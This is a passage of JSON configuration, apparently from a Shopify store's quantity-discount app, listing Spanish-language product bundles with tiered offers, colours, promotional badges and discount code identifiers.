PORTÁTIL","pIds":["8796434694363"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750006491","code":"RSI_QUANTITY_004475741"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739057367125,"type":"quantity-offer","isActive":true,"name":"SIMULADOR DE TURBO","pIds":["8799885361371"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752431323","code":"RSI_QUANTITY_911813818"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739234763988,"type":"quantity-offer","isActive":true,"name":"LAMPARA DE ROSAS","pIds":["8801395146971"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750104795","code":"RSI_QUANTITY_004196349"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739490845123,"type":"quantity-offer","isActive":true,"name":"DUCHA CON FILTRO PREMIUM","pIds":["8803892035803"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752234715","code":"RSI_QUANTITY_886051409"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739811740582,"type":"quantity-offer","isActive":true,"name":"CEPILLO AIZADOR PREMIUM","pIds":["8807238140123"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752103643","code":"RSI_QUANTITY_420929648"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739822260607,"type":"quantity-offer","isActive":true,"name":"LAMPARA DE AGUA PREMIUM","pIds":["8807410204891"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752201947","code":"RSI_QUANTITY_219656957"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739886083255,"type":"quantity-offer","isActive":true,"name":"ELIMINADOR DE VERRUGAS PREMIUM","pIds":["7802836058331"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752136411","code":"RSI_QUANTITY_614428376"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1739924248661,"type":"quantity-offer","isActive":true,"name":"TAPONES PARA PUERTA","pIds":["8809185312987"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751251675","code":"RSI_QUANTITY_118584054"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740059031998,"type":"quantity-offer","isActive":true,"name":"ENCENDEDOR PREMIUM","pIds":["8812417712347"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752169179","code":"RSI_QUANTITY_089288511"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740153972613,"type":"quantity-offer","isActive":true,"name":"ESPEJO DE TULIPANES","pIds":["8813373227227"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752333019","code":"RSI_QUANTITY_590236733"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740255265661,"type":"quantity-offer","isActive":true,"name":"MALLA ORGANIZADORA","pIds":["8814089437403"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752300251","code":"RSI_QUANTITY_026393072"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740431341138,"type":"quantity-offer","isActive":true,"name":"VENTILADOR DOBLE CON AIRE ACONDICIONADO","pIds":["8815221997787"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752464091","code":"RSI_QUANTITY_673120903"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740434247978,"type":"quantity-offer","isActive":true,"name":"PROYECTR PORTATIL PREMIUM","pIds":["8815338225883"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752267483","code":"RSI_QUANTITY_464103808"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740435789233,"type":"quantity-offer","isActive":true,"name":"PROYECTR CON TRIPODE PREMIUM ","pIds":["8815397273819"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765145307","code":"RSI_QUANTITY_471357973"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740583783440,"type":"quantity-offer","isActive":true,"name":"FRASCO DE LA ESPERANZA","pIds":["8816782475483"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752365787","code":"RSI_QUANTITY_805149755"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740608130016,"type":"quantity-offer","isActive":true,"name":"LIVER CLEANSE - SUPLEMENTO HEPATICO","pIds":["8816990355675"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752398555","code":"RSI_QUANTITY_817078404"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740788039802,"type":"quantity-offer","isActive":true,"name":"BOCINA CON PROYECTOR","pIds":["8818249367771"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750694619","code":"RSI_QUANTITY_675688306"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740868499194,"type":"quantity-offer","isActive":true,"name":"LAMPARA DIAMANTES","pIds":["8818703106267"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750956763","code":"RSI_QUANTITY_854668739"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741019110491,"type":"quantity-offer","isActive":true,"name":"KIT DE BROCAS ESCALONADA","pIds":["8819721830619"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750825691","code":"RSI_QUANTITY_880887370"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741059071958,"type":"quantity-offer","isActive":true,"name":"LAMPARA TACTIL PREMIUM","pIds":["8820089028827"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544751055067","code":"RSI_QUANTITY_498582753"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741189223809,"type":"quantity-offer","isActive":true,"name":"CINTA IMPERMEABLE ULTRA RESISTENTE","pIds":["8821715894491"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544752496859","code":"RSI_QUANTITY_865120903"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765538523","code":"RSI_QUANTITY_486036987"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741320109157,"type":"quantity-offer","isActive":true,"name":"SOPLADOR ULTRA POTENTE","pIds":["8822536405211"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750891227","code":"RSI_QUANTITY_278838838"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544765571291","code":"RSI_QUANTITY_583523065"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741377734896,"type":"quantity-offer","isActive":true,"name":"PROBADOR DE BATERIA 12V","pIds":["8822965043419"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745746651","code":"RSI_QUANTITY_1651272917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741469124113,"type":"quantity-offer","isActive":true,"name":"CAMARA TRIPLE DE SEGURIDAD PARA VEHICULOS","pIds":["8823650844891"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750727387","code":"RSI_QUANTITY_811878077"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1741627400811,"type":"quantity-offer","isActive":true,"name":"KIT DE DISCOS PARA TALADRO + PORTADOR DE 